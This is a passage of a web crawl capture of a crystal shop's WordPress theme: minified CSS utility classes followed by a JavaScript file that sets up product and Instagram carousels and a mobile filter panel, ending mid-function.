auto;overflow:hidden}.width-25{width:25%}.width-30{width:30%}.width-35{width:35%}.width-40{width:40%}.width-45{width:45%}.width-50{width:50%}.width-60{width:60%}.width-75{width:75%}.width-100{width:100%}.width-auto{width:auto}.max-width-25{max-width:25%}.max-width-30{max-width:30%}.max-width-35{max-width:35%}.max-width-40{max-width:40%}.max-width-45{max-width:45%}.max-width-50{max-width:50%}.max-width-60{max-width:60%}.max-width-75{max-width:75%}.max-width-100{max-width:100%}.relative{position:relative}.absolute{position:absolute}.sticky{position:sticky}.static{position:static}.mt-0{margin-top:0}.mt-1{margin-top:1em}.mt-1\.5{margin-top:1.5em}.mt-2{margin-top:2em}.mt-2\.5{margin-top:2.5em}.mt-3{margin-top:3em}.mt-3\.5{margin-top:3.5em}.mt-4{margin-top:4em}.mt-5{margin-top:5em}.mt-auto{margin-top:auto}.mb-0{margin-bottom:0}.mb-1,.space-1em{margin-bottom:1em}.mb-1\.5{margin-bottom:1.5em}.mb-2,.space-2em{margin-bottom:2em}.mb-2\.5{margin-bottom:2.5em}.mb-3,.space-3em{margin-bottom:3em}.mb-3\.5{margin-bottom:3.5em}.mb-4,.space-4em{margin-bottom:4em}.mb-5,.space-5em{margin-bottom:5em}.mb-auto{margin-bottom:auto}.mr-0{margin-right:0}.mr-1{margin-right:1em}.mr-1\.5{margin-right:1.5em}.mr-2{margin-right:2em}.mr-2\.5{margin-right:2.5em}.mr-3{margin-right:3em}.mr-3\.5{margin-right:3.5em}.mr-4{margin-right:4em}.mr-5{margin-right:5em}.mr-auto{margin-right:auto}.ml-0{margin-left:0}.ml-1{margin-left:1em}.ml-1\.5{margin-left:1.5em}.ml-2{margin-left:2em}.ml-2\.5{margin-left:2.5em}.ml-3{margin-left:3em}.ml-3\.5{margin-left:3.5em}.ml-4{margin-left:4em}.ml-5{margin-left:5em}.ml-auto{margin-left:auto}.margin-x0\.5,.margin-y0\.5{margin:.5em 0}.margin-x1{margin:0 1em}.margin-x1\.5{margin:0 1.5em}.margin-x2{margin:0 2em}.margin-x2\.5{margin:0 2.5em}.margin-x3{margin:0 3em}.margin-x3\.5{margin:0 3.5em}.margin-x4{margin:0 4em}.margin-x5{margin:0 5em}.margin-y1{margin:1em 0}.margin-y1\.5{margin:1.5em 0}.margin-y2{margin:2em 0}.margin-y2\.5{margin:2.5em 0}.margin-y3{margin:3em 0}.margin-y3\.5{margin:3.5em 0}.margin-y4{margin:4em 0}.margin-y5{margin:5em 0}.margin-0{margin:0}.margin-1{margin:1em}.margin-1\.5{margin:1.5em}.margin-2{margin:2em}.margin-2\.5{margin:2.5em}.margin-3{margin:3em}.margin-3\.5{margin:3.5em}.margin-4{margin:4em}.margin-5{margin:5em}.margin-auto{margin:0 auto}.pl-1,.pt-1{padding-top:1em}.pl-1\.5,.pt-1\.5{padding-top:1.5em}.pl-2,.pt-2{padding-top:2em}.pl-2\.5,.pt-2\.5{padding-top:2.5em}.pl-3,.pt-3{padding-top:3em}.pl-3\.5,.pt-3\.5{padding-top:3.5em}.pl-4,.pt-4{padding-top:4em}.pl-5,.pt-5{padding-top:5em}.pb-1{padding-bottom:1em}.pb-1\.5{padding-bottom:1.5em}.pb-2{padding-bottom:2em}.pb-2\.5{padding-bottom:2.5em}.pb-3{padding-bottom:3em}.pb-3\.5{padding-bottom:3.5em}.pb-4{padding-bottom:4em}.pb-5{padding-bottom:5em}.pr-1{padding-right:1em}.pr-1\.5{padding-right:1.5em}.pr-2{padding-right:2em}.pr-2\.5{padding-right:2.5em}.pr-3{padding-right:3em}.pr-3\.5{padding-right:3.5em}.pr-4{padding-right:4em}.pr-5{padding-right:5em}.padding-x1{padding:0 1em}.padding-x1\.5{padding:0 1.5em}.padding-x2{padding:0 2em}.padding-x2\.5{padding:0 2.5em}.padding-x3{padding:0 3em}.padding-x3\.5{padding:0 3.5em}.padding-x4{padding:0 4em}.padding-x5{padding:0 5em}.padding-y1{padding:1em 0}.padding-y1\.5{padding:1.5em 0}.padding-y2{padding:2em 0}.padding-y2\.5{padding:2.5em 0}.padding-y3{padding:3em 0}.padding-y3\.5{padding:3.5em 0}.padding-y4{padding:4em 0}.padding-y5{padding:5em 0}.padding-1{padding:1em}.padding-1\.5{padding:1.5em}.padding-2{padding:2em}.padding-2\.5{padding:2.5em}.padding-3{padding:3em}.padding-3\.5{padding:3.5em}.padding-4{padding:4em}.padding-5{padding:5em}.card,.card-border_none{display:flex;background-color:var(--white);color:var(--black);border:1px solid var(--transparent);transition:.3s linear}.card{border:1px solid #eee}.card-border_none:hover,.card:hover{box-shadow:0 5px 10px rgba(0,0%,0%,5%);transition:.3s linear}.hidden{display:none}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.weight-100{font-weight:100}.weight-200{font-weight:200}.weight-300{font-weight:300}.weight-400{font-weight:400}.weight-500{font-weight:500}.weight-600{font-weight:600}.weight-700{font-weight:700}.weight-800{font-weight:800}.weight-900{font-weight:900}.line-height-0{line-height:0}.line-height-1{line-height:1}.line-height-1\.5{line-height:1.5}.line-height-2{line-height:2}.line-height-2\.5{line-height:2.5}.space-6em{margin-bottom:6em}.space-7em{margin-bottom:7em}.space-8em{margin-bottom:8em}.space-9em{margin-bottom:9em}.space-10em{margin-bottom:10em}.border__radius-sm{border-radius:4px}.border__radius-md{border-radius:12px}.border__radius-lg{border-radius:100px}.flex{display:flex}.direction-column{flex-direction:column}.flex-wrap{flex-wrap:wrap}.justify-center{justify-content:center}.justify-around{justify-content:space-around}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.items-center{align-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-stretch{align-items:stretch}.self-auto{align-self:auto}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.self-baseline{align-self:baseline}.justify-self_auto{justify-self:auto}.justify-self_start{justify-self:flex-start}.justify-self_end{justify-self:flex-end}.justify-self_center{justify-self:center}.justify-self_stretch{justify-self:stretch}.justify-self_baseline{justify-self:baseline}.grow-1{flex-grow:1}.gap-1{gap:1em}.gap-2{gap:2em}.gap-3{gap:3em}.gap-4{gap:4em}.gap-5{gap:5em}.gap-6{gap:6em}.gap-7{gap:7em}.gap-8{gap:8em}.gap-9{gap:9em}.gap-10{gap:10em}.custom_gap{--gap:var(--custom-gap);margin:calc(-1 var(--gap)) 0 0 calc(-1 var(--gap));width:calc(100% + var(--gap));max-width: 100%;}.custom_gap>*{margin:var(--gap) calc(var(--gap)/ 2) 0 calc(var(--gap)/ 2)}.grid{display:grid}.col-1{grid-template-columns:repeat(1,1fr)}.col-2{grid-template-columns:repeat(2,1fr)}.col-3{grid-template-columns:repeat(3,1fr)}.col-4{grid-template-columns:repeat(4,1fr)}.col-5{grid-template-columns:repeat(5,1fr)}.col-6{grid-template-columns:repeat(6,1fr)}.col-7{grid-template-columns:repeat(7,1fr)}.col-8{grid-template-columns:repeat(8,1fr)}.col-9{grid-template-columns:repeat(9,1fr)}.col-10{grid-template-columns:repeat(10,1fr)}.col-11{grid-template-columns:repeat(11,1fr)}.col-12{grid-template-columns:repeat(12,1fr)}.row-1{grid-template-rows:repeat(1,1fr)}.row-2{grid-template-rows:repeat(2,1fr)}.row-3{grid-template-rows:repeat(3,1fr)}.row-4{grid-template-rows:repeat(4,1fr)}.row-5{grid-template-rows:repeat(5,1fr)}.row-6{grid-template-rows:repeat(6,1fr)}.row-7{grid-template-rows:repeat(7,1fr)}.row-8{grid-template-rows:repeat(8,1fr)}.row-9{grid-template-rows:repeat(9,1fr)}.row-10{grid-template-rows:repeat(10,1fr)}.row-11{grid-template-rows:repeat(11,1fr)}.row-12{grid-template-rows:repeat(12,1fr)}.col-span-1{grid-column:span 1}.col-span-2{grid-column:span 2}.col-span-3{grid-column:span 3}.col-span-4{grid-column:span 4}.col-span-5{grid-column:span 5}.col-span-6{grid-column:span 6}.col-span-7{grid-column:span 7}.col-span-8{grid-column:span 8}.col-span-9{grid-column:span 9}.col-span-10{grid-column:span 10}.col-span-11{grid-column:span 11}.col-span-12{grid-column:span 12}.row-span-1{grid-row:span 1}.row-span-2{grid-row:span 2}.row-span-3{grid-row:span 3}.row-span-4{grid-row:span 4}.row-span-5{grid-row:span 5}.row-span-6{grid-row:span 6}.row-span-7{grid-row:span 7}.row-span-8{grid-row:span 8}.row-span-9{grid-row:span 9}.row-span-10{grid-row:span 10}.row-span-11{grid-row:span 11}.row-span-12{grid-row:span 12}@media screen and (min-width:640px){body,body.text-md{font-size:14px}.sm\:width-25{width:25%}.sm\:width-30{width:30%}.sm\:width-35{width:35%}.sm\:width-40{width:40%}.sm\:width-45{width:45%}.sm\:width-50{width:50%}.sm\:width-60{width:60%}.sm\:width-75{width:75%}.sm\:width-100{width:100%}.sm\:max-width-25{max-width:25%}.sm\:max-width-30{max-width:30%}.sm\:max-width-35{max-width:35%}.sm\:max-width-40{max-width:40%}.sm\:max-width-45{max-width:45%}.sm\:max-width-50{max-width:50%}.sm\:max-width-60{max-width:60%}.sm\:max-width-75{max-width:75%}.sm\:max-width-100{max-width:100%}.sm\:col-1{grid-template-columns:repeat(1,1fr)}.sm\:col-2{grid-template-columns:repeat(2,1fr)}.sm\:col-3{grid-template-columns:repeat(3,1fr)}.sm\:col-4{grid-template-columns:repeat(4,1fr)}.sm\:col-5{grid-template-columns:repeat(5,1fr)}.sm\:col-6{grid-template-columns:repeat(6,1fr)}.sm\:col-7{grid-template-columns:repeat(7,1fr)}.sm\:col-8{grid-template-columns:repeat(8,1fr)}.sm\:col-9{grid-template-columns:repeat(9,1fr)}.sm\:col-10{grid-template-columns:repeat(10,1fr)}.sm\:col-11{grid-template-columns:repeat(11,1fr)}.sm\:col-12{grid-template-columns:repeat(12,1fr)}.sm\:row-1{grid-template-rows:repeat(1,1fr)}.sm\:row-2{grid-template-rows:repeat(2,1fr)}.sm\:row-3{grid-template-rows:repeat(3,1fr)}.sm\:row-4{grid-template-rows:repeat(4,1fr)}.sm\:row-5{grid-template-rows:repeat(5,1fr)}.sm\:row-6{grid-template-rows:repeat(6,1fr)}.sm\:row-7{grid-template-rows:repeat(7,1fr)}.sm\:row-8{grid-template-rows:repeat(8,1fr)}.sm\:row-9{grid-template-rows:repeat(9,1fr)}.sm\:row-10{grid-template-rows:repeat(10,1fr)}.sm\:row-11{grid-template-rows:repeat(11,1fr)}.sm\:row-12{grid-template-rows:repeat(12,1fr)}.sm\:col-span-1{grid-column:span 1}.sm\:col-span-2{grid-column:span 2}.sm\:col-span-3{grid-column:span 3}.sm\:col-span-4{grid-column:span 4}.sm\:col-span-5{grid-column:span 5}.sm\:col-span-6{grid-column:span 6}.sm\:col-span-7{grid-column:span 7}.sm\:col-span-8{grid-column:span 8}.sm\:col-span-9{grid-column:span 9}.sm\:col-span-10{grid-column:span 10}.sm\:col-span-11{grid-column:span 11}.sm\:col-span-12{grid-column:span 12}.sm\:row-span-1{grid-row:span 1}.sm\:row-span-2{grid-row:span 2}.sm\:row-span-3{grid-row:span 3}.sm\:row-span-4{grid-row:span 4}.sm\:row-span-5{grid-row:span 5}.sm\:row-span-6{grid-row:span 6}.sm\:row-span-7{grid-row:span 7}.sm\:row-span-8{grid-row:span 8}.sm\:row-span-9{grid-row:span 9}.sm\:row-span-10{grid-row:span 10}.sm\:row-span-11{grid-row:span 11}.sm\:row-span-12{grid-row:span 12}.sm\:direction-column{flex-direction:column}.sm\:direction-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:items-stretch{align-items:stretch}.sm\:justify-center{justify-content:center}.sm\:justify-around{justify-content:space-around}.sm\:justify-between{justify-content:space-between}.sm\:justify-evenly{justify-content:space-evenly}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}}@media screen and (min-width:768px){.md\:flex{display:flex}.md\:width-25{width:25%}.md\:width-30{width:30%}.md\:width-35{width:35%}.md\:width-40{width:40%}.md\:width-45{width:45%}.md\:width-50{width:50%}.md\:width-60{width:60%}.md\:width-75{width:75%}.md\:width-100{width:100%}.md\:width-auto{width:auto}.md\:max-width-25{max-width:25%}.md\:max-width-30{max-width:30%}.md\:max-width-35{max-width:35%}.md\:max-width-40{max-width:40%}.md\:max-width-45{max-width:45%}.md\:max-width-50{max-width:50%}.md\:max-width-60{max-width:60%}.md\:max-width-75{max-width:75%}.md\:max-width-100{max-width:100%}.md\:relative{position:relative}.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:static{position:static}.md\:col-1{grid-template-columns:repeat(1,1fr)}.md\:col-2{grid-template-columns:repeat(2,1fr)}.md\:col-3{grid-template-columns:repeat(3,1fr)}.md\:col-4{grid-template-columns:repeat(4,1fr)}.md\:col-5{grid-template-columns:repeat(5,1fr)}.md\:col-6{grid-template-columns:repeat(6,1fr)}.md\:col-7{grid-template-columns:repeat(7,1fr)}.md\:col-8{grid-template-columns:repeat(8,1fr)}.md\:col-9{grid-template-columns:repeat(9,1fr)}.md\:col-10{grid-template-columns:repeat(10,1fr)}.md\:col-11{grid-template-columns:repeat(11,1fr)}.md\:col-12{grid-template-columns:repeat(12,1fr)}.md\:row-1{grid-template-rows:repeat(1,1fr)}.md\:row-2{grid-template-rows:repeat(2,1fr)}.md\:row-3{grid-template-rows:repeat(3,1fr)}.md\:row-4{grid-template-rows:repeat(4,1fr)}.md\:row-5{grid-template-rows:repeat(5,1fr)}.md\:row-6{grid-template-rows:repeat(6,1fr)}.md\:row-7{grid-template-rows:repeat(7,1fr)}.md\:row-8{grid-template-rows:repeat(8,1fr)}.md\:row-9{grid-template-rows:repeat(9,1fr)}.md\:row-10{grid-template-rows:repeat(10,1fr)}.md\:row-11{grid-template-rows:repeat(11,1fr)}.md\:row-12{grid-template-rows:repeat(12,1fr)}.md\:col-span-1{grid-column:span 1}.md\:col-span-2{grid-column:span 2}.md\:col-span-3{grid-column:span 3}.md\:col-span-4{grid-column:span 4}.md\:col-span-5{grid-column:span 5}.md\:col-span-6{grid-column:span 6}.md\:col-span-7{grid-column:span 7}.md\:col-span-8{grid-column:span 8}.md\:col-span-9{grid-column:span 9}.md\:col-span-10{grid-column:span 10}.md\:col-span-11{grid-column:span 11}.md\:col-span-12{grid-column:span 12}.md\:row-span-1{grid-row:span 1}.md\:row-span-2{grid-row:span 2}.md\:row-span-3{grid-row:span 3}.md\:row-span-4{grid-row:span 4}.md\:row-span-5{grid-row:span 5}.md\:row-span-6{grid-row:span 6}.md\:row-span-7{grid-row:span 7}.md\:row-span-8{grid-row:span 8}.md\:row-span-9{grid-row:span 9}.md\:row-span-10{grid-row:span 10}.md\:row-span-11{grid-row:span 11}.md\:row-span-12{grid-row:span 12}.md\:text-center{text-align:center}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:italic{font-style:italic}.md\:mt-0{margin-top:0}.md\:ml-1,.md\:mt-1{margin-top:1em}.md\:ml-1\.5,.md\:mt-1\.5{margin-top:1.5em}.md\:ml-2,.md\:mt-2{margin-top:2em}.md\:ml-2\.5,.md\:mt-2\.5{margin-top:2.5em}.md\:ml-3,.md\:mt-3{margin-top:3em}.md\:ml-3\.5,.md\:mt-3\.5{margin-top:3.5em}.md\:ml-4,.md\:mt-4{margin-top:4em}.md\:ml-5,.md\:mt-5{margin-top:5em}.md\:mt-auto{margin-top:auto}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:1em}.md\:mb-1\.5{margin-bottom:1.5em}.md\:mb-2{margin-bottom:2em}.md\:mb-2\.5{margin-bottom:2.5em}.md\:mb-3{margin-bottom:3em}.md\:mb-3\.5{margin-bottom:3.5em}.md\:mb-4{margin-bottom:4em}.md\:mb-5{margin-bottom:5em}.md\:mb-auto{margin-bottom:auto}.md\:mr-0{margin-right:0}.md\:mr-1{margin-right:1em}.md\:mr-1\.5{margin-right:1.5em}.md\:mr-2{margin-right:2em}.md\:mr-2\.5{margin-right:2.5em}.md\:mr-3{margin-right:3em}.md\:mr-3\.5{margin-right:3.5em}.md\:mr-4{margin-right:4em}.md\:mr-5{margin-right:5em}.md\:mr-auto{margin-right:auto}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:margin-x0\.5,.md\:margin-y0\.5{margin:.5em 0}.md\:margin-x1{margin:0 1em}.md\:margin-x1\.5{margin:0 1.5em}.md\:margin-x2{margin:0 2em}.md\:margin-x2\.5{margin:0 2.5em}.md\:margin-x3{margin:0 3em}.md\:margin-x3\.5{margin:0 3.5em}.md\:margin-x4{margin:0 4em}.md\:margin-x5{margin:0 5em}.md\:margin-y1{margin:1em 0}.md\:margin-y1\.5{margin:1.5em 0}.md\:margin-y2{margin:2em 0}.md\:margin-y2\.5{margin:2.5em 0}.md\:margin-y3{margin:3em 0}.md\:margin-y3\.5{margin:3.5em 0}.md\:margin-y4{margin:4em 0}.md\:margin-y5{margin:5em 0}.md\:margin-0{margin:0}.md\:margin-1{margin:1em}.md\:margin-1\.5{margin:1.5em}.md\:margin-2{margin:2em}.md\:margin-2\.5{margin:2.5em}.md\:margin-3{margin:3em}.md\:margin-3\.5{margin:3.5em}.md\:margin-4{margin:4em}.md\:margin-5{margin:5em}.md\:margin-auto{margin:0 auto}.md\:direction-column{flex-direction:column}.md\:direction-row{flex-direction:row}.md\:items-center{align-items:center}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-stretch{align-items:stretch}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-between{justify-content:space-between}.md\:justify-evenly{justify-content:space-evenly}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}}@media screen and (min-width:1024px){body,body.text-md{font-size:16px}.lg\:flex{display:flex}.lg\:width-25{width:25%}.lg\:width-30{width:30%}.lg\:width-35{width:35%}.lg\:width-40{width:40%}.lg\:width-45{width:45%}.lg\:width-50{width:50%}.lg\:width-60{width:60%}.lg\:width-75{width:75%}.lg\:width-100{width:100%}.lg\:width-auto{width:auto}.lg\:max-width-25{max-width:25%}.lg\:max-width-30{max-width:30%}.lg\:max-width-35{max-width:35%}.lg\:max-width-40{max-width:40%}.lg\:max-width-45{max-width:45%}.lg\:max-width-50{max-width:50%}.lg\:max-width-60{max-width:60%}.lg\:max-width-75{max-width:75%}.lg\:max-width-100{max-width:100%}.container,.entry-content .container .wrap{max-width:960px}.lg\:col-1{grid-template-columns:repeat(1,1fr)}.lg\:col-2{grid-template-columns:repeat(2,1fr)}.lg\:col-3{grid-template-columns:repeat(3,1fr)}.lg\:col-4{grid-template-columns:repeat(4,1fr)}.lg\:col-5{grid-template-columns:repeat(5,1fr)}.lg\:col-6{grid-template-columns:repeat(6,1fr)}.lg\:col-7{grid-template-columns:repeat(7,1fr)}.lg\:col-8{grid-template-columns:repeat(8,1fr)}.lg\:col-9{grid-template-columns:repeat(9,1fr)}.lg\:col-10{grid-template-columns:repeat(10,1fr)}.lg\:col-11{grid-template-columns:repeat(11,1fr)}.lg\:col-12{grid-template-columns:repeat(12,1fr)}.lg\:row-1{grid-template-rows:repeat(1,1fr)}.lg\:row-2{grid-template-rows:repeat(2,1fr)}.lg\:row-3{grid-template-rows:repeat(3,1fr)}.lg\:row-4{grid-template-rows:repeat(4,1fr)}.lg\:row-5{grid-template-rows:repeat(5,1fr)}.lg\:row-6{grid-template-rows:repeat(6,1fr)}.lg\:row-7{grid-template-rows:repeat(7,1fr)}.lg\:row-8{grid-template-rows:repeat(8,1fr)}.lg\:row-9{grid-template-rows:repeat(9,1fr)}.lg\:row-10{grid-template-rows:repeat(10,1fr)}.lg\:row-11{grid-template-rows:repeat(11,1fr)}.lg\:row-12{grid-template-rows:repeat(12,1fr)}.lg\:col-span-1{grid-column:span 1}.lg\:col-span-2{grid-column:span 2}.lg\:col-span-3{grid-column:span 3}.lg\:col-span-4{grid-column:span 4}.lg\:col-span-5{grid-column:span 5}.lg\:col-span-6{grid-column:span 6}.lg\:col-span-7{grid-column:span 7}.lg\:col-span-8{grid-column:span 8}.lg\:col-span-9{grid-column:span 9}.lg\:col-span-10{grid-column:span 10}.lg\:col-span-11{grid-column:span 11}.lg\:col-span-12{grid-column:span 12}.lg\:row-span-1{grid-row:span 1}.lg\:row-span-2{grid-row:span 2}.lg\:row-span-3{grid-row:span 3}.lg\:row-span-4{grid-row:span 4}.lg\:row-span-5{grid-row:span 5}.lg\:row-span-6{grid-row:span 6}.lg\:row-span-7{grid-row:span 7}.lg\:row-span-8{grid-row:span 8}.lg\:row-span-9{grid-row:span 9}.lg\:row-span-10{grid-row:span 10}.lg\:row-span-11{grid-row:span 11}.lg\:row-span-12{grid-row:span 12}.lg\:text-center{text-align:center}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:italic{font-style:italic}.lg\:direction-column{flex-direction:column}.lg\:direction-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-stretch{align-items:stretch}.lg\:justify-center{justify-content:center}.lg\:justify-around{justify-content:space-around}.lg\:justify-between{justify-content:space-between}.lg\:justify-evenly{justify-content:space-evenly}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}}@media screen and (min-width:1250px){.xl\:col-1{grid-template-columns:repeat(1,1fr)}.xl\:col-2{grid-template-columns:repeat(2,1fr)}.xl\:col-3{grid-template-columns:repeat(3,1fr)}.xl\:col-4{grid-template-columns:repeat(4,1fr)}.xl\:col-5{grid-template-columns:repeat(5,1fr)}.xl\:col-6{grid-template-columns:repeat(6,1fr)}.xl\:col-7{grid-template-columns:repeat(7,1fr)}.xl\:col-8{grid-template-columns:repeat(8,1fr)}.xl\:col-9{grid-template-columns:repeat(9,1fr)}.xl\:col-10{grid-template-columns:repeat(10,1fr)}.xl\:col-11{grid-template-columns:repeat(11,1fr)}.xl\:col-12{grid-template-columns:repeat(12,1fr)}.xl\:row-1{grid-template-rows:repeat(1,1fr)}.xl\:row-2{grid-template-rows:repeat(2,1fr)}.xl\:row-3{grid-template-rows:repeat(3,1fr)}.xl\:row-4{grid-template-rows:repeat(4,1fr)}.xl\:row-5{grid-template-rows:repeat(5,1fr)}.xl\:row-6{grid-template-rows:repeat(6,1fr)}.xl\:row-7{grid-template-rows:repeat(7,1fr)}.xl\:row-8{grid-template-rows:repeat(8,1fr)}.xl\:row-9{grid-template-rows:repeat(9,1fr)}.xl\:row-10{grid-template-rows:repeat(10,1fr)}.xl\:row-11{grid-template-rows:repeat(11,1fr)}.xl\:row-12{grid-template-rows:repeat(12,1fr)}.xl\:col-span-1{grid-column:span 1}.xl\:col-span-2{grid-column:span 2}.xl\:col-span-3{grid-column:span 3}.xl\:col-span-4{grid-column:span 4}.xl\:col-span-5{grid-column:span 5}.xl\:col-span-6{grid-column:span 6}.xl\:col-span-7{grid-column:span 7}.xl\:col-span-8{grid-column:span 8}.xl\:col-span-9{grid-column:span 9}.xl\:col-span-10{grid-column:span 10}.xl\:col-span-11{grid-column:span 11}.xl\:col-span-12{grid-column:span 12}.xl\:row-span-1{grid-row:span 1}.xl\:row-span-2{grid-row:span 2}.xl\:row-span-3{grid-row:span 3}.xl\:row-span-4{grid-row:span 4}.xl\:row-span-5{grid-row:span 5}.xl\:row-span-6{grid-row:span 6}.xl\:row-span-7{grid-row:span 7}.xl\:row-span-8{grid-row:span 8}.xl\:row-span-9{grid-row:span 9}.xl\:row-span-10{grid-row:span 10}.xl\:row-span-11{grid-row:span 11}.xl\:row-span-12{grid-row:span 12}.xl\:text-center{text-align:center}.xl\:text-left{text-align:left}.xl\:text-right{text-align:right}.xl\:italic{font-style:italic}.xl\:direction-column{flex-direction:column}.xl\:direction-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:items-start{align-items:flex-start}.xl\:items-end{align-items:flex-end}.xl\:items-stretch{align-items:stretch}.xl\:justify-center{justify-content:center}.xl\:justify-around{justify-content:space-around}.xl\:justify-between{justify-content:space-between}.xl\:justify-evenly{justify-content:space-evenly}.xl\:justify-start{justify-content:flex-start}.xl\:justify-end{justify-content:flex-end}.xl\:width-25{width:25%}.xl\:width-30{width:30%}.xl\:width-35{width:35%}.xl\:width-40{width:40%}.xl\:width-45{width:45%}.xl\:width-50{width:50%}.xl\:width-60{width:60%}.xl\:width-75{width:75%}.xl\:width-100{width:100%}.xl\:width-auto{width:auto}.xl\:mt-0{margin-top:0}.xl\:mt-1{margin-top:1em}.xl\:mt-1\.5{margin-top:1.5em}.xl\:mt-2{margin-top:2em}.xl\:mt-2\.5{margin-top:2.5em}.xl\:mt-3{margin-top:3em}.xl\:mt-3\.5{margin-top:3.5em}.xl\:mt-4{margin-top:4em}.xl\:mt-5{margin-top:5em}.xl\:mt-auto{margin-top:auto}.xl\:mb-0{margin-bottom:0}.xl\:mb-1{margin-bottom:1em}.xl\:mb-1\.5{margin-bottom:1.5em}.xl\:mb-2{margin-bottom:2em}.xl\:mb-2\.5{margin-bottom:2.5em}.xl\:mb-3{margin-bottom:3em}.xl\:mb-3\.5{margin-bottom:3.5em}.xl\:mb-4{margin-bottom:4em}.xl\:mb-5{margin-bottom:5em}.xl\:mb-auto{margin-bottom:auto}.xl\:mr-0{margin-right:0}.xl\:mr-1{margin-right:1em}.xl\:mr-1\.5{margin-right:1.5em}.xl\:mr-2{margin-right:2em}.xl\:mr-2\.5{margin-right:2.5em}.xl\:mr-3{margin-right:3em}.xl\:mr-3\.5{margin-right:3.5em}.xl\:mr-4{margin-right:4em}.xl\:mr-5{margin-right:5em}.xl\:mr-auto{margin-right:auto}.xl\:ml-0{margin-left:0}.xl\:ml-1{margin-left:1em}.xl\:ml-1\.5{margin-left:1.5em}.xl\:ml-2{margin-left:2em}.xl\:ml-2\.5{margin-left:2.5em}.xl\:ml-3{margin-left:3em}.xl\:ml-3\.5{margin-left:3.5em}.xl\:ml-4{margin-left:4em}.xl\:ml-5{margin-left:5em}.xl\:ml-auto{margin-left:auto}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js
body_size: 4431
content:
window.addEventListener("DOMContentLoaded", e => {
  	//-------------------------------------------------------------------//
	/*Clone Lang to movil menu 
	
	//var orirgin1 = document.getElementsByClassName('lang-item lang-item-136 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-en')[0];
	//var origin2 = document.getElementsByClassName('lang-item lang-item-139 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-fr')[0];

	//Clones
	let copi1 = orirgin1.cloneNode(true);
	let copi2 = origin2.cloneNode(true);
	//Append into ul
	var cont = document.createElement('ul');
	cont.classList.add('icons-mobile');
	cont.append(copi1);
	cont.append(copi2);
	//insert in menu movil
	var movilMen =  document.getElementsByClassName('header__icons')[0];
	movilMen.insertBefore(cont,movilMen.children[3]);
	//Basics Styles
	cont.style.margin = '';
	//-------//
	//
	var getcurrentlang = document.getElementsByClassName('current-lang')[0];
	getcurrentlang.style.display = 'none';
	*/
	
	//settings slider best selling product
	const $sldBestSell = document.getElementById("prodSelling-carousel");
	if($sldBestSell !== null){
		new Splide( '#prodSelling-carousel', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	//slider feed instagram crystaldreams
	const $sldInstaCrystal = document.getElementById("sldFeed-crystal");
	if($sldInstaCrystal !== null){
		new Splide( '#sldFeed-crystal', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	const btn_filter = document.querySelectorAll('[data-trigger]');
	const btn_close = document.querySelectorAll(".btn-close, .screen-overlay");
	const modal = document.getElementById('my_offcanvas1');
	
	btn_filter.forEach(btn => {
	  btn.addEventListener("click", () => {
		modal.classList.add("show")
		console.log('click');
	  })
	})
	
	btn_close.forEach(close => {
	  close.addEventListener("click", () => {
		modal.classList.remove("show")
		console.log('click');
	  })
	})
});

// //Button filter mobile

// jQuery(document).ready(function(){
// 	jQuery('[data-trigger="#my_offcanvas1"]').on('click', function(e){
// 		e.preventDefault();
// 		e.stopPropagation();
// 		var offcanvas_id =  jQuery(this).attr('data-trigger');
// 		jQuery(offcanvas_id).toggleClass('show');
// 		jQuery('body').toggleClass('offcanvas-active');
// 		jQuery('.screen-overlay').toggleClass('show');
// 		console.log('click');
// 	}); 

// 	jQuery(".btn-close, .screen-overlay").click(function(e){
// 	   jQuery(".screen-overlay").removeClass("show");
// 	   jQuery(".offcanvas").removeClass("show");
// 	   jQuery("body").removeClass("offcanvas-active");
// 		console.log('click');
// 	});
// });



/*/select canada post shipping methods
window.addEventListener("DOMContentLoaded", () => { 
	setTimeout(() => {
		if(document.querySelector(".woocommerce-shipping-methods > li:nth-child(6)") !== null ){
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(5) input").checked = true;
		}else{
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(4) input").checked = true;
		} 	
	}, 1050)
	
});*/

document.addEventListener("DOMContentLoaded", () => {
	let breakpoint = window.matchMedia("(max-width: 767px)");

	const $shopMenuItem = document.querySelectorAll("div.shop-menu-item-container");
	const $shopMenuItemCrystalTypes = document.querySelectorAll("li.menu-item-839114");
	const $shopMenuItemCrystalTypesFR = document.querySelectorAll("li.menu-item-839177");
